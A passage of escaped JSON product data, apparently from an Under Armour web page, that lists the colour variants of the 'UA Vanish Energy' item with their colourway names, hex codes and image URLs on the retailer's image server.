swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-100_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-100_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-100_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"299\",\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"City Khaki / City Khaki\",\"hex\":\"a49885\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Brown\",\"alt\":\"UA Vanish Energy, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_LOGO?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-299_LOGO\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-299_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-299_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"338\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Rack Green / Rack Green\",\"hex\":\"245c59\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-338_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-338_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-338_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"390\",\"name\":\"Green\",\"hideColorway\":false,\"colorway\":\"Marine OD Green / Marine OD Green\",\"hex\":\"565543\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Green\",\"alt\":\"UA Vanish Energy, Green, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-390_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-390_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-390_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-390_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-390_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"410\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Midnight Navy / Midnight Navy\",\"hex\":\"2a3042\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-410_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HF\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-410_HB?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"PS1383973-410_HB\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-410_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-410_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"477\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Enamel Blue / Enamel Blue\",\"hex\":\"9fb8b4\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-477_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-477_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-477_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"600\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Red / Red\",\"hex\":\"b12332\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_CHDET?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-600_CHDET\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-600_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-600_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"690\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Venom Red / Venom Red\",\"hex\":\"e45455\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-690_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-690_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-690_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"402\",\"name\":\"Blue\",\"hideColorway\":false,\"colorway\":\"Blue Atlantis / Blue Atlantis\",\"hex\":\"2a76b7\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Blue\",\"alt\":\"UA Vanish Energy, Blue, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-402_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-402_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-402_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"714\",\"name\":\"Red\",\"hideColorway\":false,\"colorway\":\"Racer Red / Racer Red\",\"hex\":\"e62c47\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Red\",\"alt\":\"UA Vanish Energy, Red, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FABR?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-714_FABR\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-714_FC?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"assetName\":\"V5-1383973-714_FC\"}]}},{\"__typename\":\"ColorVariation\",\"color\":\"023\",\"name\":\"Gray\",\"hideColorway\":false,\"colorway\":\"Distant Gray / Distant Gray\",\"hex\":\"cdd4d9\",\"secondaryHex\":null,\"orderable\":true,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Vanish Energy, Gray\",\"alt\":\"UA Vanish Energy, Gray, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CgridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=512%2C640\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_FC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1383973-023_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"assetName\":\"V5-1383973-023_BC\"},{\"__typename\":\"ColorVariationAssetDetail\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/PS1383973-023_HF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"ass